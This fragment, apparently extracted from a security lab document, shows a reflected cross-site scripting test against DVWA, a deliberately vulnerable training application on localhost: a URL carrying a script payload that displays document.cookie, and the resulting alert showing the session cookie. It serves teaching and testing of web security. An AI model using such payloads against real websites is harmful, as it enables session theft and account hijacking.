 127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
127.0.0.1
security=low; PHPSESSID=qadg9hb1g7l2fdtbeqn0jrombs
OK